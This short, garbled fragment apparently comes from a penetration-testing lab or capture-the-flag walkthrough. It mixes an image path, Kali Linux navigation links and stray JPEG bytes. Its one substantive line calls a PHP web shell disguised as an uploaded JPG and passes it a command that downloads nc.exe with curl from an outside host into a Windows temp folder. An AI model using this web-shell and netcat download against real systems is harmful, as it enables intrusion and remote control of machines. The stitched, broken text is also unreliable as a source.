 10.200.81.100/resources/uplo
10.200.81.100/resources/uploads/cat-L15t3Nr.jpg.php?wreath=curl 10.50.82.91:8000/nc.exe -o c:\windows\temp\L15t3Nr\nc.exe
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
����JFIF���